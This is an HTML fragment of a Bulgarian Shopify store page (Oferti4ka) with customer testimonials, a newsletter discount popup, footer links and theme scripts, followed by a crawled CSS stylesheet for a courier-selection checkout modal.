            "url" : "https:\/\/oferti4ka.com\/products\/%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B5%D0%BD-%D1%81%D0%BF%D1%83%D1%81%D1%8A%D0%BA-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%BA%D0%BE%D1%81%D0%B0?variant=46574455718219"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h0 title-with-highlight" style='--hightlight-color:#6d388b'>
            Какво казват нашите клиенти
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='3'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Колкото пъти съм потъчал от Oferti4ka толкова пъти съм останал доволен! Препоръчвам на всеки! Има огромно разнообразие от приодукти, а качеството е високо! Опцията за безплатно връщане олеснява избора клиентите. ПРЕПОРЪЧВАМ!</h3><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Димитър Атанасов</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Невероятно! Изпробван и проверен продикт, а след покупката му станах постоянен клиент. Никой друг не ми е предоставял толкова добро обслужване и толкова бърза доставка!</h3><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Оги Иванов</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Доволна съм. Давам 5 от 5 за качество и облужване. Благодаря ви!</h3><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              Евелина Димитрова
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23412442104139__related-products" class="shopify-section section"><style data-shopify>.section-template--23412442104139__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23412442104139__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--23412442104139__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23412442104139__related-products&product_id=8494964605259&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 171, 64;
  }
  .bg-color-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23412442104139__1737987814171ef4fc" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="2"
    data-delay-seconds="40"
    data-display-timer="false"
    data-timer-duration="3"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-inverse">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-inverse">
          <span></span>
          <span></span>
        </button><div class="popup-modal__content color-inverse"><h2 class="popup-modal__title"><span class="title h0">
                  Грабни -10%
                </span></h2><div class="popup-modal__text">
              <p>Запиши се за нашия имейл бюлетин за <strong>индивидуални</strong> отстъпки и изключителни оферти.</p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Имейл"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    Имейл
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Абониране"
                >
                  Запиши ме
                </button></div></form>
          </div>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-inverse">
    <button class="popup-modal__close color-inverse">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__content color-inverse"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Готово !
              </span><span class="title h1">
                Вземи своята отстъпка
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Използвайте кода по-долу, за да получите 10% отстъпка.</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="newyearnewme"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Грабни -10%"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Грабни -10%</label>
            <button class="popup-modal__copy-btn button">
              Копирай
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">Копирано!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Затвори</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23412442169675__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23412442169675__footer-padding {
    padding-top: 24px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23412442169675__footer-padding {
      padding-top: 32px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--23412442169675__footer.color-custom {
    --color-background: 255, 171, 64;
    --gradient-background: #ffab40;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--23412442169675__footer color-custom gradient section-sections--23412442169675__footer-padding animate-section animate--hidden" data-animations='' data-type='U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 475px);"
                        >
                          
                            <img
                              srcset="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=475, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=950 2x"
                              src="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=760"
                              alt=""
                              loading="lazy"
                              width="240"
                              height="147"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Информация</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              За НАС
                            </a>
                          </li><li>
                            <a
                              href="/blogs/%D0%B1%D0%BB%D0%BE%D0%B3"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              БЛОГ
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               Политика за поверителност
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               Политика за възстановяване
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Доставка и начин на плащане 
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Общи условия 
                            </a>
                          </li><li>
                            <a
                              href="/apps/aftership-returns-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Панел за Връщане
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Грабни oferti4ka !</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Присъединете се към нашия имейл списък за ексклузивни оферти и отстъпки.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23412442169675__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Имейл"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23412442169675__footer">
                              Имейл
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Абониране"
                          >
                            Присъедини се!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Начини на плащане</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Oferti4ka.com</a></small>
        
</div>
    </div>
  </div>
</footer>





<script src="https://co.middleware.bg/shopify/co/NnpsbDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0.js"></script></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">При задаване на избор се опреснява цялата страница.</li>
      <li id="a11y-new-window-message">Отваря се в нов прозорец.</li>
    </ul>

    <script>
      window.shopUrl = 'https://oferti4ka.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `При актуализирането на количката ви възникна грешка. Опитайте отново.`,
        quantityError: `Можете да добавите само [quantity] броя от този артикул в количката си.`
      }

      window.variantStrings = {
        addToCart: `Добави в количката`,
        soldOut: `Изчерпано`,
        unavailable: `Неналично`,
        unavailable_with_option: `[value] – неналично`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Изображение [index] вече е налично във визуализатора на галерията`,
        shareSuccess: `Връзката е копирана в клипборда`,
        pauseSlideshow: `Пауза на слайдшоуто`,
        playSlideshow: `Възпроизвеждане на слайдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <script data-host="https://coounter.com" data-dnt="false" src="https://coounter.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://co.middleware.bg/shopify/co/mw-couriers92.css
body_size: 3789
content:
.mw-modal-content * {
    all:revert;
}
:root {
    --mw-modal-border-radius: 8px;
    --mw-modal-text-color: #000;
    --mw-modal-left-color: #fff;
    --mw-modal-left-text-color: #4f4f4f;
    --mw-modal-right-color: #f5f5f5;
    --mw-modal-right-text-color: #4f4f4f;
    --mw-input-border-radius: 8px;
    --mw-buttons-border-radius: 8px;
    --mw-complete-button-color: #008000;
    --mw-coupon-button-color: #000;
    --mw-coupon-button-text-color: #fff;
    --mw-complete-button-text-color: #fff;
    --mw-complete-box-color: #fff;
    --mw-complete-box-text-color: #4f4f4f;
    --mw-title-text: 20px;
    --mw-input-color: #fff;
    --mw-modal-header:none;
}

#dropi-cod-button, .buttonBuyNow {
    display: none !important;
}
.mw-couriers-choose,.mw-payments-choose {
    padding: 2px;
    margin-top:5px;
    border: 1px solid rgba(120, 120, 120, .3);
    border-radius: var(--mw-input-border-radius);
    background: var(--mw-input-color);
}
.mw-payments-choose {
    padding:10px;
}

.mw-couriers-choose:hover ,.mw-payments-choose:hover {
    cursor:pointer;
}
.mw-couriers-choose input {

}
.mw-couriers-selected,.mw-payments-selected {
    border: #6faaff 2px solid;
    outline: 0;
    /*box-shadow: 0 0 0 2.5px rgb(12,107,247,.25);
    border-color: #6faaff;*/
}
.mw-select {
    margin-right:20px;
}

.mw-couriers-dd-menu {
    position: relative;
    bottom: 8px;
    background: #fff;
    z-index: 9999999;
    width: 100%;
    height: 250px;
    overflow: auto;
    border: 1px solid #ccc;
    border-radius: 8px;
}
.mw-couriers-office {
    padding: 10px;
    padding-left: 20px;
    border-bottom: 1px solid #e7e7e7;
    color:#4f4f4f;
}
.mw-couriers-office:hover  {
    background:#f3f3f3;
    cursor:pointer;
}
.mw-couriers-dd,.mw-couriers-menus {
    display:none;
}
.mw-couriers-dd {
    position:absolute;
    width:100%;
    z-index:99999;
}
.mw-couriers-menus {
    position:relative;
    padding: 10px;
    padding-top: 0px;
}
.mw-couriers-menu{
    background: #fff;
    color:#4f4f4f;
}
.mw-couriers-search input {
    float: left;
    width: 100%;
    padding-left: 16px;
    color: #666;
    border: 1px solid rgba(120,120,120,.3);
    border-top:none;
    outline: 0;
    line-height: 1.3;
    margin-top: -1px!important;
    margin-bottom: 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 3px;
    background:#fff!important;
    height: 45px;
    font-size: 17px;
}

.mw-couriers-menu:hover {
    cursor:pointer;
}
.mw-couriers-text {
    vertical-align: middle;
    white-space: nowrap;
    width: 90%;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 3px;
}

.mw-couriers-search input:focus {
    border: 1px solid #4f4f4f!important;
}
.mw-couriers-menu,.mw-input {
    border: 1px solid #ccc;
    padding:5px;
    padding-left:15px;
    border-radius:var(--mw-input-border-radius);
}
.mw-couriers-logo {
    width: 100%;
    max-width:90px!important;
    float: right;
    margin-top: 8px;
    margin-right: 8px;
}
.mw-couriers-minimal {
    background-image:
        linear-gradient(45deg, transparent 50%, gray 50%),
        linear-gradient(135deg, gray 50%, transparent 50%);
    background-position:
        calc(100% - 20px) calc(1em + 2px),
        calc(100% - 15px) calc(1em + 2px),
        calc(100% - 2.5em) 0.5em;
    background-size:
        5px 5px,
        5px 5px,
        1px 1.5em;
    background-repeat: no-repeat;
    margin-top: 8px;
}
.mw-couriers-minimal:focus {
    background-image:
        linear-gradient(45deg, green 50%, transparent 50%),
        linear-gradient(135deg, transparent 50%, green 50%),
        linear-gradient(to right, #ccc, #ccc);
    background-position:
        calc(100% - 15px) 1em,
        calc(100% - 20px) 1em,
        calc(100% - 2.5em) 0.5em;
    background-size:
        5px 5px,
        5px 5px,
        1px 1.5em;
    background-repeat: no-repeat;
    border-color: green;
    outline: 0;
}


.mw-modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 999999999999999; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
    max-width: 100vw;
    max-height: 100vh;
    max-height: 100dvh;
}
body.modal-open {
    overflow: hidden;
    position: fixed;
    width: 100%;
}

/* Modal Content/Box */
.mw-modal-content {
    margin: 15% auto; /* 15% from the top and centered */
    margin-top: 7%;
    width: 47%; /* Could be more or less, depending on screen size */
    border-radius:16px;
    position:relative;
    font-size:14px;
    color: var(--mw-modal-text-color);
    line-height: 1.5;
}

/* The Close Button */
.mw-col-1 {
    margin: 40px;
}
.mw-row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(-1 * var(--bs-gutter-y));
    margin-right: calc(-.5 * var(--bs-gutter-x));
    margin-left: calc(-.5 * var(--bs-gutter-x));
}
.mw-col-6 {
    flex: 0 0 auto;
    width: 50%;
}
.mw-99 {
    width: 99%!important;
}
.mw-col-2 {
    flex: 0 0 auto;
    width: 16.66666667%
}
.mw-col-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
}
.mw-col-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
}
.mw-col-3 {
    flex: 0 0 auto;
    width: 25%;
}
.mw-col-9 {
